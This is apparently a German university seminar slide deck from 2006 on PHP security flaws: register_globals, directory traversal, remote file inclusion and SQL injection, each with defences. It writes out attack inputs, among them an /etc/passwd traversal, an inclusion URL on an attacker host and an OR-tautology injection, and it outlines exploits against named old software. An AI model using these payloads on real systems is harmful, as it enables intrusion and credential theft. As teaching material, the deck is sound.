# **PHP-(Un-)Sicherheit**

### Hacker-Seminar Herbstsemester 2006 Laboratory for Dependable Distributed Systems Universität Mannheim

Tim Weber

9. November 2006

- 1. Die Sprache PHP
- 2. Sicherheitslücken und Angriffsszenarien
	- 1. Fremdinitialisierte Variablen
	- 2. Directory Traversal
	- 3. Remote File Inclusion (Server Side XSS)
	- 4. SQL Injection
- 3. Fragen/Beispiele

*PHP-(Un-)Sicherheit* **Ausführungsumgebung von PHP**

- interpretierte Sprache
- wird auf Webserver ausgeführt, CLI möglich
- Quellcode gelangt nicht zum Client



- 1. Webserver nimmt Anfrage an
- 2. Endung "php", also Übergabe Request an PHP-Handler
- 3. Laden der Datei
- 4. Ausführung; Übergabe von HTTP-Response-Headern und der Ausgabe des Scripts an den Webserver
- 5. Webserver gibt Daten zurück

#### *PHP-(Un-)Sicherheit* **Grundlegende Syntax**

- Code innerhalb *<?php ... ?>*
- alles andere wird as-is (HTML) zurückgegeben
- Syntax Java-ähnlich, Variablen beginnen mit *\$*
- in Double Quotes Variablen und Steuerzeichen (*\n*, *\t*, *\x2a*, *\"*), in Single Quotes nur *\'* möglich



#### *PHP-(Un-)Sicherheit* **Übergabe von Parametern**

- drei Arten: GET, POST und Cookies (GPC)
- GET: *<http://example.org/x.php?a=foo&b=bar>*
- im Code ansprechbar über Array  $$GET$ :



Dieses Beispiel enthält übrigens bereits eine Sicherheitslücke (clientseitiges XSS).

9. November 2006 Tim Weber <scy-talk-phpsecurity@scytale.de> 5

- 1. Die Sprache PHP
- 2. Sicherheitslücken und Angriffsszenarien
	- 1. Fremdinitialisierte Variablen
	- 2. Directory Traversal
	- 3. Remote File Inclusion (Server Side XSS)
	- 4. SQL Injection
- 3. Fragen/Beispiele
- PHP-Variablen (dynamische Typen) vor erster Verwendung implizit mit *null* initialisiert (keine Angst vor Speichermüll etc.)
- automatische Konvertierung, z.B. in Zahl: *null*, ein leerer String ("") oder *false* entsprechen 0; String "15.3" wird 15.3, *true* wird 1
- bei uninitialisiertem *\$i* entspricht *\$i++* dem Statement  $Si = Si + 1$ , also  $Si = null + 1 = 0 + 1$
- aber vorsicht: Nicht immer sind Variablen wirklich uninitialisiert...:

*PHP-(Un-)Sicherheit* **register\_globals**

- *\$* GET, *\$* POST und *\$* COOKIE zusammen in *\$\_REQUEST* (s. *variables\_order*, *gpc\_order*)
- früher statt *\$\_REQUEST['foo']* einfach *\$foo*
- heute defaultmäßig aus, aber steuerbar mittels Konfigurationsdirektive *register\_globals*
- wenn aktiv existiert für jedes Element aus *\$\_REQUEST* eine gleichnamige Variable, also z.B. für *<http://example.org/x.php?foo=bar>* enthält *\$foo* den String "bar"

```
\lt? php
$buchungen = getbuchungen($kundenid);foreach ($buchungen as $buchung)
    $summe = $summe + $buchung,szinsen = ssumm e * 0.03.2.5
```
- *getbuchungen()* gibt Array aller Buchungen (Soll und Haben) des Kundenkontos zurück, diese werden aufsummiert und verzinst
- *\$summe* wird nicht explizit initialisiert, ist daher **normalerweise** *null*
- aber: mit aktivem *register\_globals* könnte Angreifer gleich benannten Parameter  $übergeben \rightarrow Variable$  damit initialisiert

http://scytale.de/files/2006/11/phpsecurity/rg.php?summe=500

```
$summe =
, addiere $buchung = 50...
$summe = 50, addiere $buchung = -3...$summe = 47, addiere $buchung = 471.1...$summe = 518.1, addiere $buchung = -235.17...Endsumme: 282.93, addiere Zinsen...
Kontostand: 291.4179
```
- *rg.php* ist das Script von der letzen Folie, um Beispielwerte und Informationstexte ergänzt
- der Angreifer übergibt einen Wert für *\$summe*, aber da *register\_globals* nicht aktiv ist, befindet sich dieser nur in *\$\_GET['summe']*, das Script funktioniert wie erwartet

http://scytale.de/files/2006/11/phpsecurity/rg/rg.php?summe=500

```
$summe = 500, addiere $buchung = 50...$summe = 550, addiere $buchung = -3...$summe = 547, addiere $buchung = 471.1...$summe = 1018.1, addiere $buchung = -235.17...Endsumme: 782.93, addiere Zinsen...
Kontostand: 806.4179
```
- im Unterverzeichnis *rg* ist *register\_globals* aktiv
- hier sieht man deutlich, dass das Script bereits mit falschen Werten beginnt

#### *PHP-(Un-)Sicherheit* **Voraussetzungen und Abwehr**

- Angreifer "muss" Kenntnis vom Quellcode haben, um angreifbare Variable zu finden
- **Abwehr 1:** *register\_globals* deaktivieren
	- aber: manche alten Scripts benötigen es zwingend
	- entweder Quellcode patchen oder nach Überprüfung für einzelne Dateien *register\_globals* aktivieren
- **Abwehr 2:** Variablen initialisieren
	- gerade bei Unkenntnis der späteren Ausführungs-Umgebung unumgänglich

- 1. Die Sprache PHP
- 2. Sicherheitslücken und Angriffsszenarien
	- 1. Fremdinitialisierte Variablen
	- 2. Directory Traversal
	- 3. Remote File Inclusion (Server Side XSS)
	- 4. SQL Injection
- 3. Fragen/Beispiele

*PHP-(Un-)Sicherheit* **Directory Traversal**

- ganz klassische Attacke: das Script benutzt Daten aus Parametern, um einen Dateinamen zu konstruieren
- diese Daten werden nicht korrekt auf ihr Format, insbesondere auf Zeichen mit Sonderbedeutung, überprüft
- als Folge davon kann ein Angreifer Dateien lesen, auf die er nicht zugreifen dürfen sollte

*PHP-(Un-)Sicherheit* **Beispiel Directory Traversal**

Klassische Anwendung: Gemeinsames HTML-Grundgerüst und per Parameter eingebundene Scripts (z.B. <http://example.com/index.php?page=news.php>)

```
<html><head><title>Meine coole Site</title></head><body>
\leq php
include('menue.php');
include('seiten/' $ GET['page']);
Уņ.
</body></html>
```
- Parameter wird nicht geprüft
- *include()* liest auch normale Dateien (auch hier: alles nicht in *<?php* wird direkt ausgegeben)
- Angriffsbeispiel: page=../../../../../../etc/passwd
- Zusatzgefahr: Wenn Angreifer Dateien auf dem Server schreiben kann, könnte er sie hier wieder includen und somit ausführen
- meist keine Quellcodekenntnis nötig, oft an URL ersichtlich
- **Abwehr 1:** bei statischen Seiten *file\_get\_contents()* statt *include()* o.Ä. benutzen
- **Abwehr 2:** Präfix und Suffix für Dateien

– z.B. *include('seiten/'.\$\_GET['page'].'.php')*

- **Abwehr 3:** besondere Zeichen ausschließen
	- *\$p = str\_replace(array('/' , '\\'), '', \$\_GET['page'])*
	- besser: nur bestimmte Zeichen zulassen, z.B. *\$p = preg\_replace('/[^a-zA-Z0-9]/' , '', \$\_GET['page'])*

- 1. Die Sprache PHP
- 2. Sicherheitslücken und Angriffsszenarien
	- 1. Fremdinitialisierte Variablen
	- 2. Directory Traversal
	- 3. Remote File Inclusion (Server Side XSS)
	- 4. SQL Injection
- 3. Fragen/Beispiele
- hauptsächlich PHP-spezifisches Problem
- Funktionen für Dateihandling erlauben transparenten Netzwerkzugriff (*fopen\_wrapper*)

– z.B. *fopen(['http://example.com/feed.rss](http://example.com/feed.rss)')*

- praktisch, aber oft (gerade von Neulingen, die das Feature nicht kennen) vergessen
- Gefahrenquelle: *include()* und Konsorten unterstützen es auch

```
\leq? php
if (!empty($_GET[action]))
 include ( $ GET[ action]. '.php');
else
```
- kein Präfix, aber immerhin Suffix (mögliche Dateinamen eingeschränkt)
- trotzdem: Angreifer ruft auf: <http://x.com/y.php?action=http://hax0r.org/foo>
- Script lädt <http://hax0r.org/foo.php> und führt aus
- Einschleusen von beliebigem Code möglich
- meist keine Quellcodekenntnis nötig, oft an URL ersichtlich
- **Abwehr 1:** in PHPs Konfigurationsdatei *allow\_url\_fopen* abschalten (per Default oft an!)
- **Abwehr 2:** Präfix und Suffix für Dateien

– z.B. *include('./'.\$\_GET['page'].'.php')*

- **Abwehr 3:** besondere Zeichen ausschließen
	- *\$p = str\_replace(array('/' , '\\' , ':'), '', \$\_GET['page'])*
	- besser: nur bestimmte Zeichen zulassen, z.B. *\$p = preg\_replace('/[^a-zA-Z0-9]/' , '', \$\_GET['page'])*

- 1. Die Sprache PHP
- 2. Sicherheitslücken und Angriffsszenarien
	- 1. Fremdinitialisierte Variablen
	- 2. Directory Traversal
	- 3. Remote File Inclusion (Server Side XSS)
	- 4. SQL Injection
- 3. Fragen/Beispiele
- Script benutzt Daten aus Parametern, um eine SQL-Anfrage an eine Datenbank zu erstellen
- diese Daten werden nicht ausreichend geprüft und einem Angreifer ist es möglich, SQL-Befehle einzuschleusen
- Möglichkeiten u.a.:
	- Auslesen von vertraulichen Informationen
	- unbefugte Authentifizierung
	- Datenmanipulation
	- Vandalismus

```
\leq<sup>2</sup> php
// ... Datenbank-Initialisierung...
$r = mysql_query('SELECT * FROM `users' WHERE `name`=\''
\frac{1}{2} GET['name'] '\'');
// ... Irgendwelche Operationen mit diesem User ...
Υp,
```
- Script sollte genau einen User selektieren
- Angreifer holt komplette Tabelle:
	- [http://x.com/y.php?name='+OR+'x'='x](http://x.com/y.php?name=)
- also SQL-Statement:
	- SELECT \* FROM `users` WHERE `name`=" OR 'x'='x'
- 'x'='x' ist immer wahr, folglich werden alle Zeilen der Tabelle selektiert
- Quellcodekenntnis von Vorteil, aber auch durch Ausprobieren finden sich Lücken
- **Abwehr 1:** Spezialzeichen escapen, z.B. mit *mysql\_real\_escape\_string()*
- **Abwehr 2: Prepared Statements (Platzhalter)** nutzen (*mysqli\_stmt\_bind\_param()*)
- **Abwehr 3:** zielgerichtetes Casten, z.B. bei der Kundennummer nur Integer zulassen

– *'...WHERE `knr`=' . (int)\$\_GET['knr']*



## Fragen?



*PHP-(Un-)Sicherheit* **Beispiel 1: deV!L'z Clan Portal**

- **Angriffsart:** SQL Injection auf v1.2.5 (alt)
- **Angriffsziel: Auslesen von Passwörtern** (Hashes) beliebiger registrierter Benutzer
- **Lücke in:** user/index.php:1768
- **Attribute:** id, datum, von, an, see\_u, page, titel, nachricht, readed
- **Taktik:** UNION mit Benutzertabelle
- **Angriffsart:** Code Injection auf 2006-03-09 (alt)
- **Angriffsziel:** Ausführen beliebigen Codes
- Lücke in: bin/dwpage.php: keine Überprüfung ob Aufruf via CLI
- **Taktik:**
	- erstellen eines Lockfiles mit injiziertem Code
	- "einchecken" des Lockfiles als Wikiseite
	- "auschecken" der Wikiseite als PHP-Seite
	- offen.